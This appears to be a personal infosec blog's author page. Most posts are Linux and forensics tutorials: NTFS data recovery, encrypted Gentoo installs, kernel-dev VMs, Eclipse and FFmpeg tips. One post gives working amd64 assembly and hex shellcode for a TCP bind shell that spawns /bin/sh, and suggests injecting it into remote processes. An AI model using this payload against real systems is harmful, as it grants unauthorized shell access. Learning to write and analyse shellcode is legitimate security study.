Skip to content
Chaos, Information Security & Other

Chaos, Information Security & Other

information security and more – Blog by Felix Bilstein

  • Home
  • Blog
  • About
  • Contact
  • Privacy & GDPR
  • Home
  • Felix

Author: Felix

Data Recovery on Windows NTFS 101

Posted on February 24, 2021February 24, 2021 By Felix No Comments on Data Recovery on Windows NTFS 101
Data Recovery on Windows NTFS 101
Data Recovery, Forensics, Linux, Windows

Data recovery is a common problem of many people. Yesterday I got an old notebook HDD (500 GB) and the owner asked me if it is possible to recover some files after a recovery try by using the vendor’s recovery function. The recovery function of notebook vendors usually formats the windows partition and you may or may not lose some of your files (almost always you do). What can you do in this case:

What happens if you format your drive?

If you format your drive you lose the file system information such as folders and filenames. This is basically as bad as deleting files: Deleted files are not deleted itself, but the information where to get that file (filesystem information) are updated and not pointing to your file anymore. The deleted file is available somewhere on the drive until you (or the operating system) overwrite it. Therefore chances are high that data recovery is possible if you haven’t written to the disk too often.

Copy the drive

First, make a copy of the drive and never mount it. Mounting the device can lead to new writes and they might overwrite some files you deleted previously. You should use a data recovery tool such ddrescue to copy the drive since it can deal with bad sectors and old, slow hardware pretty well:

ddrescue -f -n /dev/sdX /root/rescue_operation.img /root/recovery.log

We copy the drive to an image file. ddrescue will deal with bad sectors and IO errors. It is important to know that reading from a dying hardrive is sometimes a 1-try-or-fail operation: If you do a full read over all sectors it will be at some point so slow that you read only several hundreds of bytes per second. This means that cloning can be fast like some hours or slow like several days. In my example, the drive died shortly before the finish line, but 99,99% was rescued.

Testdisk

If you miss some filesystem information, you may try the data recovery tool testdisk to recover filesystem information by analyzing available nodes. Some filesystems do have master file table such as NTFS. If this table is lost, you can get into trouble. Some file systems allow a recovery via detectable subnodes and metafiles. The reconstruction of filesystems is beyond the scope of this blog entry but tools like testdisk offer this functionality up to a certain level of destruction.

data recovery tool: testdisk image

In my case the partition table was mostly the same and most filenames were still intact or available. So I decided to keep the copy of the whole HDD and do a second run getting all available files with photorec for advanced data recovery. The filenames would not completely be intact anymore for all files from the HDD, but still okay for my use case.

Photorec

Here we have the most powerful data recovery tool from testdisk. Photorec searches for files on the target by following file signatures. You can select which files you want to scan for and then all found files will be available in the target folder.

photorec /log /d /recovery_photorec/ /root/failing_hdd.img

This writes all recovered files from the image to the folder recovery_photorec and into several subfolders (e.g. to not create an extremely unbalanced filesystem on the target location). These files can be analyzed just in case the wanted files are not already available in the given image file from ddrescue. Again, this can take a long time depending on the configuration. Just as a hint: if you want to copy all recovered files to another location, you should pack it into an archive so you don’t have to copy a lot of small files. One large file is usually faster. For further information, check out the following links I added to the appendix. To stay up to date, get the RSS feed on https://www.blog.cocacoding.com/feed or follow us on Twitter!

Further Information

[1] https://en.wikipedia.org/wiki/NTFS

[2] https://www.cgsecurity.org/wiki/TestDisk

[3] https://www.cgsecurity.org/wiki/PhotoRec

[4] https://en.wikipedia.org/wiki/Data_recovery

[5] https://foremost.sourceforge.net/

[6] https://www.linux-magazine.com/Online/Features/Recovering-Deleted-Files-with-Scalpel

Gentoo full disc encrypted on a modern UEFI notebook

Posted on February 8, 2021February 24, 2021 By Felix No Comments on Gentoo full disc encrypted on a modern UEFI notebook
Gentoo full disc encrypted on a modern UEFI notebook
Linux

Installing Gentoo Linux always introduces some pitfalls, this time we focus on EFI. We install it in a full disc encryption setup. If you are interested in installing Gentoo in general, check out the tutorial on how to install it in a virtual machine: https://www.blog.cocacoding.com/setting-up-a-gentoo-vm-for-linux-kernel-development

Prerequisites:

Get the installation image on an USB drive or a disc:

dd if=Downloads/install-amd64-minimal-20201206T214503Z.iso of=/dev/sdh bs=4M status=progress

Then activate the network connection on the live installation OS, e.g.:

dhcpcd eth0

ifconfig

Then activate ssh to keep it simple and print the keys on the screen you can check for the connection from your master operating OS:

/etc/init.d/sshd restart

ssh-keygen -lf /etc/ssh/ssh_host_ecdsa_key.pub

Now connect from your master operating system to the installation environment:

passwd

ssh root@livecd.lan

Now you are ready for the installation.

Formatting the disk:

We use fdisk to format the disk like this:

/dev/sda1     2048       6143      4096     2M Linux filesystem
/dev/sda2     6144     268287    262144   128M Linux filesystem
/dev/sda3   268288    1316863   1048576   512M Linux filesystem
/dev/sda4  1316864 1000215182 998898319 476.3G Linux filesystem

We need a small space for the bootloader, a little larger space (128M probably not necessary) for the EFI partition in vfat (FAT32) and enough space for a possible boot partition (can come handy). The rest will be our encrypted luks environment where we keep the partitions and swap.

Now we still need to format the partitions:

mkfs.fat -vvv -F32 /dev/sda2

cryptsetup luksFormat -c aes-xts-plain64 -s 256 /dev/sda4
cryptsetup luksOpen /dev/sda4 lvm


lvm pvcreate /dev/mapper/lvm  
vgcreate vg0 /dev/mapper/lvm  
lvcreate -L 120G -n root vg0  
lvcreate -L 50G -n var vg0  
lvcreate -l 100%FREE -n home vg0


mkfs.ext4 /dev/mapper/vg0-root  
mkfs.ext4 /dev/mapper/vg0-home
mkfs.ext4 /dev/mapper/vg0-var

mkdir /mnt/gentoo
mount /dev/mapper/vg0-root /mnt/gentoo

mkdir /mnt/gentoo/home
mount /dev/mapper/vg0-home /mnt/gentoo/home


mkdir /mnt/gentoo/var
mount /dev/mapper/vg0-var /mnt/gentoo/var
cd /mnt/gentoo/

Install the root file system:

Find the current hardened stage3 on the gentoo downloads menu, copy the link and get it using wget inside the live installation system:

wget https://mirror.bytemark.co.uk/gentoo//releases/amd64/autobuilds/current-stage3-amd64/hardened/stage3-amd64-hardened+nomultilib-20201206T214503Z.tar.xz

Then unpack it:

tar xpvf stage3-*.tar.xz --xattrs-include='*.*' --numeric-owner

Then we edit the following file:

nano -wc /mnt/gentoo/etc/portage/make.conf

We add the line to the end:

MAKEOPTS="-j13"

EMERGE_DEFAULT_OPTS="--jobs 8 --load-average 5.2 --quiet-build=n"

Then we continue:

mirrorselect -i -o >> /mnt/gentoo/etc/portage/make.conf

mkdir --parents /mnt/gentoo/etc/portage/repos.conf

cp /mnt/gentoo/usr/share/portage/config/repos.conf /mnt/gentoo/etc/portage/repos.conf/gentoo.conf

Get into the chroot


cp --dereference /etc/resolv.conf /mnt/gentoo/etc/

mount --types proc /proc /mnt/gentoo/proc
mount --rbind /sys /mnt/gentoo/sys  
mount --make-rslave /mnt/gentoo/sys  
mount --rbind /dev /mnt/gentoo/dev  
mount --make-rslave /mnt/gentoo/dev  
chroot /mnt/gentoo /bin/bash

source /etc/profile
export PS1="(chroot) ${PS1}"

Don’t forget to mount boot (yes, the vfat formatted second partition) now:

mount /dev/sda2 /boot

make sure your partitions look like this:

(chroot) livecd / # lsblk -f
NAME           FSTYPE      FSVER LABEL                         UUID                                   FSAVAIL FSUSE% MOUNTPOINT
loop0          squashfs                                                                                               
sda                                                                                                                   
├─sda1                                                                                                                
├─sda2         vfat                                            C98F-1027                                 126M     0% /boot
├─sda3                                                                                                                
└─sda4         crypto_LUKS                                     556886ca-16fd-4934-9f11-7273969df178                   
 └─lvm        LVM2_member                                     2Ra93y-9vBX-GX8Y-Jvym-qgUM-agF8-hA65Ix                 
   ├─vg0-root ext4                                            f3a85b65-2a40-40d6-9497-412c78fe1edd    110.5G     1% /
   ├─vg0-var  ext4                                            7ad1868c-80f7-47b5-ba82-4290ef0d3789     46.4G     0% /var
   └─vg0-home ext4                                            9a4218ac-4554-4412-8bf9-31d41a69cc1f    285.1G     0% /home
sdb            iso9660           Gentoo amd64 20201206T214503Z 2020-12-07-00-06-00-82                                 
├─sdb1         iso9660           Gentoo amd64 20201206T214503Z 2020-12-07-00-06-00-82                                 
└─sdb2         vfat              GENTOOLIVE                    1E88-646E                                             

Download the latest portage tree:

emerge-webrsync

Select a profile:

eselect profile list

eselect profile set 12 #default/linux/amd64/17.1/no-multilib/hardened

To configure the system with the optimal CPU flags we need to know them. If you are not sure which one you should use, leave them either empty or choose them via cpuid2cpuflags

emerge --ask app-portage/cpuid2cpuflags

Then run the tool and copy the output to paste it in the make.conf file:

cpuid2cpuflags

Now configure the system via make.conf file:

nano -wc /etc/portage/make.conf

Add these lines to your config, change them according to your setup:

# These settings were set by the catalyst build script that automatically
# built this stage.
# Please consult /usr/share/portage/config/make.conf.example for a more
# detailed example.
COMMON_FLAGS="-O2 -pipe"
CFLAGS="${COMMON_FLAGS}"
CXXFLAGS="${COMMON_FLAGS}"
FCFLAGS="${COMMON_FLAGS}"
FFLAGS="${COMMON_FLAGS}"

# NOTE: This stage was built with the bindist Use flag enabled
PORTDIR="/var/db/repos/gentoo"
DISTDIR="/var/cache/distfiles"
PKGDIR="/var/cache/binpkgs"

# This sets the language of build output to English.
# Please keep this setting intact when reporting bugs.
LC_MESSAGES=C

MAKEOPTS="-j13"

EMERGE_DEFAULT_OPTS="--jobs 8 --load-average 5.2 --quiet-build=n"

GENTOO_MIRRORS="https://ftp.halifax.rwth-aachen.de/gentoo/"

USE="-bindist X a52 aac acl acpi alsa bzip2 cdr cli -consolekit cracklib crypt cups dbus dts dvd dvdr elogind exif fam ffmpeg firefox flac
gdbm gif glamor gpm hardened iconv icu ipv6 java jack jpeg kde kipi lcms ldap libnotify mad mng modules mp3 mp4 mpeg multitarget ncurses
networkmanager nls nptl ogg opengl openmp pam pango pcre pdf phonon plasma png policykit ppds pulseaudio qml -qt4 qt5 readline sdl seccomp
semantic-desktop session spell sse sse2 ssl startup-notification svg -systemd tcpd threads tiff truetype udev udisks unicode upower usb v
orbis widgets wifi wxwidgets x264 xattr xcb xcomposite xinerama xml xscreensaver xv xvid zlib"
CPU_FLAGS_X86="aes avx avx2 f16c fma3 mmx mmxext pclmul popcnt rdrand sse sse2 sse3 sse4_1 sse4_2 ssse3"

ACCEPT_KEYWORDS="~amd64"

VIDEO_CARDS="intel i965 iris"
LINGUAS="en de"
L10N="en en-GB de"

#
# For Developing in C, valgrind against libc, split debug infos in seperate files:
#
FEATURES="$FEATURES splitdebug"

Before we start we pull some admin tools which start logging the stats while doing the first large system build:

emerge -av metalog eix genlop gentoolkit portage-utils genkernel grub

Now we have a useful system configuration. Next, we update our system to make use of all USE-flags we enabled and disabled:

emerge --ask --verbose --update --deep --newuse @world

This can take some time and now is a good time to get some coffee or to do something else.

Now you can create a root password (the current is auto-scrambled and you won’t be able to login without a new one):

passwd root

Then you build a kernel you can use:

genkernel --luks --lvm --symlink all

Then you run should have a working kernel in /boot. Then you should run grub to make the system and kernel bootable:

grub-install /dev/sda && grub-mkconfig -o /boot/grub/grub.cfg

Then you can reboot the system.

Further Information

[1] https://wiki.gentoo.org/wiki/Handbook:AMD64

[2] https://wiki.gentoo.org/wiki/Dm-crypt_full_disk_encryption

Exploiting systems stealthy: Writing Shellcode in 2020

Posted on September 21, 2020February 24, 2021 By Felix No Comments on Exploiting systems stealthy: Writing Shellcode in 2020
Exploiting systems stealthy: Writing Shellcode in 2020
Linux, Exploitation

Shellcode is a sequence of instructions and is usually implemented in assembly language for a given architecture. Shellcode can be used to design and formulate a payload for exploitation.

Writing shellcode looks like an antiquated technique since they were used primarily to execute instructions when exploiting buffer overflows. Defense technologies like Data Execution Prevention (DEP) prevent the execution of binary code in writable memory regions. As a result, Code-Reuse attacks are the state-of-the-art strategy to construct and deliver payloads.

Nevertheless programming shellcode is useful to craft minimal payloads or binary files. It is even possible to inject shellcode into other processes which is a common technique used by malware authors. In this post we describe how to develop a minimal example of advanced (tcp bind shell) shellcode.

Linux Shellcode 101

System development in Linux is usually done in C by calling several functions in a Libc implementation. When taking a look into e.g. glibc, we see that there are a lot of wrapper functions around system calls to keep the software you are building at least a bit portable. Inside these wrapper functions are calls to a system call function and this function is very important: it calls the actual system calls in assembly. This is what we try to implement when writing shellcode:

  1. Find the system calls you want to use.
  2. Call them in a reasonable order.
  3. Profit!

Even data allocation via malloc is nothing but a system call to sbrk/brk or mmap and a bit memory management (Check the malloc implementation for details which is way beyond the scope of this post). But usually when you write shellcode you want to avoid large memory allocations and keep it simple. The stack can also be used for memory allocation, if you have executable and writable memory sections you can even constructed shellcode containing code and data interwoven. While this sounds abstract and complex we dive right into assembly development to build tcp bind shellcode.

Memory Alignment

When developing assembly you need to know the syntax and architecture a bit more in detail than for example a C developer. There are different sections and privileges in a process/binary file:

It is very important to know this structure when creating shellcode. If you write assembly the assembler and linker will setup this structure when creating the executable ELF file for you. Since we are interested in the TEXT section only (where the actual shellcode lives) it is important to use data references only when we now the target address. This address differs if you develop locally in your assembler source file and want to inject this shellcode into a remote process. The reference to the data or bss section is locally resolvable but after injecting your shellcode you lose the data references since you only inject the content of the TEXT section. The second problem: You need to build position-independent code in the TEXT section. If you build hardcoded addresses into your shellcode, the address of the shellcode will certainly (except special cases) differ. References inside the shellcode won’t be resolvable. In summary we have to:

  1. Do not use the DATA or BSS section, it will not be available in your shellcode.
  2. Use only position-independent code.

In comparison to Windows Linux has a large and stable Kernel Interface which is available via system calls. Windows shellcode is quite similar but you need to call WinAPI functions instead of system calls. The problem: you need to find the addresses of the functions (this applies also to Linux if you want to access functions from other shared objects like e.g. Libc).

In the next section we construct the actual shellcode.

Hands on: TCP bind shellcode for amd64 architecture on Linux

According to the rules above we can only use the TEXT section which means that we will mix code and data. The buffers for the sockets are 16 byte each, so we initialize them as byte sequence inline between the assembly instructions. Just to present an example we jump above the buffers, although we use NOPs and the jump is not necessary.

The code is quite self-explanatory when you are familiar with a bind shell implemented in C.

.section .text
.global _start


_start:
        jmp real_shellcode

sockaddr_in_server:
        .byte 0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90

sockaddr_in_client:
         .byte 0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90

real_shellcode:

	pushq	%rbp
	movq	%rsp, %rbp

	#socket(AF_INET, SOCK_STREAM, 0)
	#socket(2,1,0) # 1-> SOCK_STREAM, 2-> SOCK_DGRAM
	movq	$41, %rax
	movq	$2, %rdi
	movq	$1, %rsi
	movq	$0, %rdx
	syscall

	#bind(rax from socket, struct sokaddr *umyaddr, sizeof(struct sokaddr *umyaddr));
	#(rax, struct sockaddr_in, 16)
	#	struct sockaddr_in {
	#		AF_INET = 0;
	#		PORT = 1234, (python2, hex(1234) -> 0x4d2 = 0x04d2 -> 0xd204 -> 53764 in decimal
	#		INADDR_ANY -> IP ADDRESS is zero
	movq	%rax, %rdi
	movq	$49, %rax
	movq	$sockaddr_in_server, %rsi
	movw	$2, 0(%rsi)
	movw	$53764, 2(%rsi)
	movl	$0, 4(%rsi)
	movq	$16, %rdx
	syscall

	#listen(rax from socket, int backlog)
	movq	$50, %rax
	#fd is already in rdi
	movq	$10, %rsi
	syscall

	#accept(fd, 0, 0)
	# not with fs, struct sockaddr_in *client, size -> Because we do not know this stuff
	movq	$43, %rax
	movq	$0, %rsi
	movq	$0, %rdx
	syscall

	pushq	%rax	#fd with the client socket
	pushq	%rax
	pushq	%rax

	# dup2(newfd, oldfd) oldfd -> newfd, we use as oldfd the eax

	movq	$33, %rax
	movq	$0,	%rsi
	popq	%rdi
	syscall

	movq	$33, %rax
	movq	$1,	%rsi
	popq	%rdi
	syscall

	movq	$33, %rax
	movq	$2,	%rsi
	popq	%rdi
	syscall

	#setreuid(0,0);
	pushq	$113
	popq	%rax
	xorq	%rdi, %rdi
	xorq	%rsi, %rsi
	syscall

	#execve("/bin/sh", NULL, NULL);
	pushq	$59
	popq	%rax

# h s / / n i b / -> exactly 8 bytes
	movq	$0x68732f2f6e69622f, %rdi
	pushq	%rdi
	movq	%rsp, %rdi
	xorq	%rsi, %rsi
	xorq	%rdx, %rdx
	syscall

        #exit(0)
	movq	$0, %rax
	movq	$123, %rdi
	syscall

Compile the code with the following lines:

as --gstabs+ --64 -mtune=corei7 -o out shellcode.asm
ld -N -o shellcode out
rm out

The flag for the linker is necessary to create an RWX TEXT section which allows us to write into both buffers. Otherwise the program would only generate a segmentation fault.

To debug your shellcode you can use radare2:

Radare offers great support for debugging and reverse engineering binaries and processes. The functionality is overwhelming and you should definitely check out the project.

As you can see the shellcode should be able to run. The executable is in ELF format but we need the shellcode as byte sequence. We can use radare to extract the shellcode:

r2 -d main
# inside the radare2 shell:
p8

Then we get the following shellcode:

eb209090909090909090909090909090909090909090909090909090909090909090554889e548c7c02900000048c7c70200000048c7c60100000048c7c2000000000f054889c748c7c03100000048c7c67a00400066c706020066c7460204d2c746040000000048c7c2100000000f0548c7c03200000048c7c60a0000000f0548c7c02b00000048c7c60000000048c7c2000000000f0550505048c7c02100000048c7c6000000005f0f0548c7c02100000048c7c6010000005f0f0548c7c02100000048c7c6020000005f0f056a71584831ff4831f60f056a3b5848bf2f62696e2f2f7368574889e74831f64831d20f0548c7c00000000048c7c77b0000000f

You can use this shellcode now to plant it into remote processes and spawn a bind shell. The binary file is directly executable while the shellcode opcodes need a frame to be executed such as an ELF file or another process.

Reverse Engineering Shellcode in 2020:

If you are interested in reverse engineering shellcode for Windows you may want to check out the new project speakeasy [1]. You can install it this way:

git clone https://github.com/fireeye/speakeasy.git
cd speakeasy
python -m venv venv
source venv/bin/activate
pip install -r requirements.txt

See also:

[1] https://www.fireeye.com/blog/threat-research/2020/08/emulation-of-malicious-shellcode-with-speakeasy.html

Exclude files from Eclipse indexing mechanism

Posted on August 25, 2020February 24, 2021 By Felix No Comments on Exclude files from Eclipse indexing mechanism
Development

If you develop software using Eclipse you might noticed that the indexing algorithm is powerful but might be reducing your setup performance. Eclipse is slowed down when you index too many files, for example from 3rdparty folders or other dependencies you don’t want to have indexed.

Building new filters in Eclipse

You can easily exclude the files by following these steps:

  1. Mark your project by clicking on the name in the package explorer, use a right click to get into the context menu, select Properties.
  2. Go to C/C++ General -> Paths and Symbols and select the topic Source Location in the window. Unfold your project folder and click on Edit Filter… on the right hand side.
  3. Then click on Add… to add a filter, for example 3rdparty/ to remove all plugins from a project.

Now your project should be faster and you should see a gray line crossing out the folder you filtered in your package explorer.

See also

[1] https://stackoverflow.com/questions/1187868/how-can-i-exclude-some-folders-from-my-eclipse-project

Setting up a Gentoo VM for Linux Kernel Development

Posted on August 17, 2020February 24, 2021 By Felix No Comments on Setting up a Gentoo VM for Linux Kernel Development
Setting up a Gentoo VM for Linux Kernel Development
Linux, Development

For decent Linux Kernel development I needed a virtual machine and a Kernel I can control easily. Since I use Gentoo for almost every system it was a clear choice I want to use Gentoo again, even though it might be a bit time consuming to set the VM up. To install Gentoo Linux on your daily hardware check our other post: https://www.blog.cocacoding.com/installing-gentoo-encrypted-on-a-modern-uefi-notebook/

For the start I will run Gentoo inside VirtualBox to set it up, but I choose settings that allow me to run it in QEMU later.

So lets install Gentoo. First, I get an installation medium. I use the Gentoo minimal CD: https://www.gentoo.org/downloads/

Setting up the Kernel development Virtual Machine:

We set up the VM by creating it in VirtualBox and add a hard drive in qcow format QCOW (QEMU Copy-on-Write), I choose 128 GB disk space and added 4 Cores plus 16 GiB RAM to the machine. We boot the image (install-amd64-minimal-*.iso) as live CD and start the VM. Inside the VM you will be asked for the key map settings.

Setting up the empty Linux machine

We begin with the installation of our Gentoo VM. Run inside the terminal:

fdisk /dev/sda

Then create the partitions accordingly. I chose two primary partitions, the first with 500 MB for /boot and the remaining space for / (root file system)

Then we create a file system:

mkfs.ext4 /dev/sda1
mkfs.ext4 /dev/sda2

Next, we need to mount the directories to a mount point of our choice. I chose /mnt/gentoo, just like described in the handbook.

mount /dev/sda2 /mnt/gentoo
mkdir /mnt/gentoo/boot
mount /dev/sda1 /mnt/gentoo/boot

Now we can begin with the stage3 download:

links startpage.com

Search for “gentoo amd64 stage3” and follow the a site. Alternatively just go to http://distfiles.gentoo.org/releases/amd64/autobuilds I search for the hardened stage3 since I am interested in a hardened user land and tool chain and usually there are no reasons not to use it. We download the stage3 file we found for our architecture amd64 by clicking enter on the file in our command line web browser “links”.

Now you should have all the stage3 files: The stage3 archive, the content file, and a DIGEST file we use for signature verification. Import the PGP key from the signatures page keys https://www.gentoo.org/downloads/signatures/

gpg --keyserver hkps://hkps.pool.sks-keyservers.net --recv-keys 0xBB572E0E2D182910

Then we can check if the files are valid:

gpg --verify *DIGEST.asc

If we get a “Good signature from Gentoo Linux Release Engineering […]” then it looks pretty good. Then we check the files:

sha512sum -c *DIGEST.ASC

If the stage3-amd64-hardened-*.tar.xz is okay we unpack it:

cd /mnt/gentoo
tar xpvf stage3-*.tar.bz2 --xattrs-include='*.*' --numeric-owner

Enter the new system

No we have a gentoo system on our hard drive. This is good because now we are able to change into the system:

cp --dereference /etc/resolv.conf /mnt/gentoo/etc/
mount --types proc /proc /mnt/gentoo/proc
mount --rbind /sys /mnt/gentoo/sys
mount --make-rslave /mnt/gentoo/sys
mount --rbind /dev /mnt/gentoo/dev
mount --make-rslave /mnt/gentoo/dev
chroot /mnt/gentoo /bin/bash
source /etc/profile
export PS1="(chroot) ${PS1}"

We are now in our future gentoo system. We need to remount /boot (Which was on /boot on the outer system) to /boot (/mnt/gentoo/boot from the outer system’s view). We also update our system:

mount /dev/sda2 /boot
emerge-webrsync

And we update the complete system:

emerge -av --deep --with-bdeps=y --newuse --update @world

Then I install some standard software:

emerge -av gentoolkit genlop genkernel grub lvm2 cryptsetup pciutils gentoo-sources eix

Configuration

Set the host name to your host name:

nano /etc/conf.d/hostname

Change the key map if you want to:

nano /etc/conf.d/keymaps

Configure timezone and locales:

echo "Europe/Brussels" > /etc/timezone
emerge --config sys-libs/timezone-data
nano -w /etc/locale.gen
locale-gen
echo "LANG="de_DE.UTF-8" > /etc/env.d/02locale
echo "LC_COLLATE="C" >> /etc/env.d/02locale
env-update && source /etc/profile && export PS1="(chroot) ${PS1}"

Change the login and make ssh appear during startup:

passwd root
rc-update add sshd default

And then add networking support, I choose DHCP and config my DHCP server for static IPs, if you need another setup check out the gentoo networking manual in the wiki.

nano /etc/conf./net

Add the Line:

config_eth0="dhcp".

Then add it as a init service:

cd /etc/init.d
ln -s net.lo net.eth0
rc-update add net.eth0 default

Then we install some basic services:

emerge -av fcron metalog

Next we need to adjust the virtual machine for kernel development.

Kernel Debugging Configuration

First we need to get the sources directly from the kernel development branch:

mkdir ~/src
cd ~/src
git clone git://git.kernel.org/pub/scm/linux/kernel/git/stable/linux-stable.git
ln -s linux-stable linux

# Get the releases
cd linux
git pull --tags origin

# Use the kernel config from live cd or use your own template
zcat /proc/config.gz > config_file
make menuconfig

Load the file config_file from menuconfig and update it. I want to change the Kernel to support our virtual hardware, so according to the gentoo wiki page I enable all these features:

<*> Bus options (PCI etc.)  --->
    [*] Mark VGA/VBE/EFI FB as generic system framebuffer
<*> Device Drivers  --->
    <*> Serial ATA and Parallel ATA drivers (libata)  --->
        [*] AHCI SATA support
        [*] ATA SFF support (for legacy IDE and PATA)
        [*]   ATA BMDMA support
        [*]     Intel ESB, ICH, PIIX3, PIIX4 PATA/SATA support
    <*> Network device support  --->
        <*> Ethernet driver support  --->
            [*] Intel devices
            [*]   Intel(R) PRO/1000 Gigabit Ethernet support
    <*> Input device support  --->
        <*> Keyboards  --->
            [*] AT keyboard
        <*> Mice  --->
            [*] PS/2 mouse
    <*> Graphics support  --->
        <*> Direct Rendering Manager (XFree86 4.1.0 and higher DRI support)  --->
            [*] Enable legacy fbdev support for your modesetting driver
        <*> Virtio GPU driver
        <*> Frame buffer Devices  --->
            <*> Support for frame buffer devices  --->
                [*] Enable Firmware EDID
            [*] Simple framebuffer support
        <*> Console display driver support  --->
            [*] Framebuffer Console support
            [*]   Map the console to the primary display device
    <*> Sound card support  --->
        <*> Advanced Linux Sound Architecture  --->
            <*> PCI sound devices  --->
                [*] Intel/SiS/nVidia/AMD/ALi AC97 Controller
    <*> USB support  --->
        [*] xHCI HCD (USB 3.0) support
        [*] EHCI HCD (USB 2.0) support

Additionally for the debugging when doing Linux Kernel development:

CONFIG_DEBUG_KERNEL=y
CONFIG_DEBUG_INFO=y

Then your should be able to build your kernel with genkernel or using make and make sure you have mounted /boot properly:

# Use make
make -j8 all
make modules_install
make install

# or use genkernel
genkernel --kernel-config=config_file --kernel-dir=src --install --symlink initramfs

Configure the boot loader:

nano /etc/default/grub

Change the Linux command line to this to avoid renaming eth0 to some crazy device name (although unique identification fixes some problems this is still not useful if you have only one interface, for instance):

GRUB_CMDLINE_LINUX_DEFAULT=net.ifnames=0

Then install grub:

grub-install /dev/sda
grub-mkconfig -o /etc/grub/grub.cfg

Now you should be able to reboot and start your next kernel development project.

Further Lecture:

[1] https://wiki.gentoo.org/wiki/Genkernel
[2] https://github.com/rafaelnp/llkdd/wiki/Configuring,-compiling-and-installing-the-Linux-kernel
[3] https://www.andreasch.com/2019/01/28/Linux-kernel-debugging/

Using FFmpeg to record video and audio

Posted on August 17, 2020February 24, 2021 By Felix No Comments on Using FFmpeg to record video and audio
Linux

Recording of your screen can be useful to record video conferences or streamed content. With FFmpeg you can record some video or audio of your screen!

Installation

Install FFmpeg for your operating system, e.g. sudo apt install ffmpeg or if you are running gentoo Linux, do:

emerge -av pavucontrol ffmpeg

Then launch pavucontrol, start ffmpeg in your shell (just with some random parameters, only to see the third entry in the image below) and change the recording device in pavucontrol to monitor the audio from your device (third entry, Monitor of):

Running FFmpeg to record streamed content:

ffmpeg -video_size 1920x1080 -framerate 25 -f x11grab -i :0.0+0,+360 -f alsa -i default -ac 2 output.mkv

Ensure that you use the correct resolution and starting point (here: +0,+360). You can find the location on X using a system settings configurator or for example the nvidia display settings. Maybe choose pulse instead of alsa if it does not work:

ffmpeg -video_size 1920x1080 -framerate 25 -f x11grab -i :0.0+0,+360 -f pulse -i default -ac 2 output.mkv

Alternatively you can change the device from -i default to a specified device, e.g. hw0:0,0.

ALSA loopback

In case that you need an ALSA loopback device for further experiments, set this in your kernel: CONFIG_SND_ALOOP=m or CONFIG_SND_ALOOP=y.

See also:

[1] https://askubuntu.com/questions/682144/capturing-only-desktop-audio-with-ffmpeg
[2] https://wiki.debian.org/audio-loopback
[3] https://wiki.gentoo.org/wiki/ALSA
[4] https://raspberrypi.stackexchange.com/questions/49946/best-ffmpeg-configuration-for-recording-videoaudio-with-raspberrypi-and-usb-web

First entry

Posted on August 17, 2020August 17, 2020 By Felix No Comments on First entry
misc

After writing a lot of technical stuff into text files I finally decided to start writing these (typically technical) memos, write-ups and tutorials into the structure of a blog.

Categories

  • Development
  • Exploitation
  • Forensics
    • Data Recovery
  • Linux
  • misc
  • Windows

Tags

data recovery development eclipse encryption exploitation forensics gentoo kernel linux luks lvm shellcode windows

Stay tuned:

Copyright © 2023 Chaos, Information Security & Other.

Theme: Oceanly by ScriptsTown